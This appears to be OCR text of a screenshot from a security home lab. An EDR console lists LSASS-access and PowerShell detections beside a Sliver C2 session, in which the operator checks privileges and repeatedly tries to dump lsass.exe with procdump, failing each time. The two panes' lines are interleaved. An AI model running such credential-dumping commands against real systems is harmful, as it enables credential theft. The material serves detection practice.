 Malik Ent.
Search Malik Ent. for sensors / indicators...
Organizations
Add-ons
Support
Sensors
Query Console BETA
Artifacts
Dashboard
Detections
Automation
Extensions BETA
Outputs
Service Requests
Organization Settings
Access Management
Billing
Platform Logs
Detections [View Docs]
Category
Source
Jump to time
Select...
i.e. 'hostname-123'
2023-12-04 19:33:22
Filter
Delete All
You're up-to-date!
2023-12-04 19:31:18 LSASS access windev2311eval.localdomain {"event":{"EVENTS":[{"event":{"BASE_ADDRESS":140696544608256,"C
2023-12-04 19:31:18 LSASS access windev2311eval.localdomain {"event":{"EVENTS":[{"event":{"BASE_ADDRESS":140696544608256,"C
2023-12-04 19:30:11 LSASS access windev2311eval.localdomain {"event":{"EVENTS":[{"event":{"BASE_ADDRESS":140696544608256,"C
2023-12-04 19:30:10 LSASS access windev2311eval.localdomain {"event":{"EVENTS":[{"event":{"BASE_ADDRESS":140696544608256,"C
2023-12-04 19:30:10 LSASS access windev2311eval.localdomain {"event":{"EVENTS":[{"event":{"BASE_ADDRESS":140696544608256,"C
2023-11-30 21:33:12 Non Interactive PowerShell Process Spawned windev2311eval.localdomain {"event":{"BASE_ADDRESS":14069934
2023-11-30 21:32:41 Non Interactive PowerShell Process Spawned windev2311eval.localdomain {"event":{"BASE_ADDRESS":14069934
That's all! No more past detections to fetch.
]
}
"routing": {
"arch": 2
"did": ""
"event_id": "4d5c2183-caca-437c-9bba-6a342cb66b66"
"event_time": 1701718278301
"event_type": "SENSITIVE_PROCESS_ACCESS"
"ext_ip": "108.198.192.10"
"hostname": "windev2311eval.localdomain"
"iid": "e14b886b-cc0a-40f4-a37d-3d2816d01475"
"int_ip": "192.168.110.129"
"moduleid": 2
"oid": "21222029-0fca-48d2-b370-4be9e60444ae"
"parent": "b10f12999dc6ab9f0cd7eb5b656e22f3"
"plat": 268435456
"sid": "4f27fb3e-55d4-40cd-8f49-f6fd1a3774a4"
"tags": []
"target": "022a3b002c3b2d330271dcf96568f591"
"this": "0aab8914ee259ee6192ea313656e2906"
}
root@attack: /opt/sliver
[*] Session 117fe281 INTENSE_ATTRACTION - 192.168.110.129:55492 (WinDev2311Eval) - windows/amd64 - Mon, 04 Dec 2023 19:05:59 UTC
[server] sliver > use 99eb2000
[*] Active session INTENSE_ATTRACTION (99eb2000-d025-4d32-abf2-9f8ced67f347)
[server] sliver (INTENSE_ATTRACTION) > getprivs
Privilege Information for INTENSE_ATTRACTION.exe (PID: 11564)
-------------------------------------------------------------
Process Integrity Level: High
Name Description Attributes
==== =========== ==========
SeIncreaseQuotaPrivilege Adjust memory quotas for a process Disabled
SeSecurityPrivilege Manage auditing and security log Disabled
SeTakeOwnershipPrivilege Take ownership of files or other objects Disabled
SeLoadDriverPrivilege Load and unload device drivers Disabled
SeSystemProfilePrivilege Profile system performance Disabled
SeSystemtimePrivilege Change the system time Disabled
SeProfileSingleProcessPrivilege Profile single process Disabled
SeIncreaseBasePriorityPrivilege Increase scheduling priority Disabled
SeCreatePagefilePrivilege Create a pagefile Disabled
SeBackupPrivilege Back up files and directories Disabled
SeRestorePrivilege Restore files and directories Disabled
SeShutdownPrivilege Shut down the system Disabled
SeDebugPrivilege Debug programs Enabled
[server] sliver (INTENSE_ATTRACTION) > procdump -n lsass.exe -s lsass.dmp
SeChangeNotifyPrivilege Bypass traverse checking Enabled, Enabled by De
[!] rpc error: code = Unknown desc = Incorrect function.
SeRemoteShutdownPrivilege Force shutdown from a remote system Disabled
[server] sliver (INTENSE_ATTRACTION) > procdump -n lsass.exe -s lsass.dmp
SeManageVolumePrivilege Perform volume maintenance tasks Disabled
[!] rpc error: code = Unknown desc = Incorrect function.
fault
[server] sliver (INTENSE_ATTRACTION) > procdump -n lsass.exe -s lsass.dmp
fault
[!] rpc error: code = Unknown desc = Incorrect function.
SeTimeZonePrivilege Change the time zone Disabled
[server] sliver (INTENSE_ATTRACTION) > procdump -n lsass.exe -s lsass.dmp
SeDelegateSessionUserImpersonatePrivilege Obtain an impersonation token for another user in the same session Disabled
[!] rpc error: code = Unknown desc = Incorrect function.
[server] sliver (INTENSE_ATTRACTION) >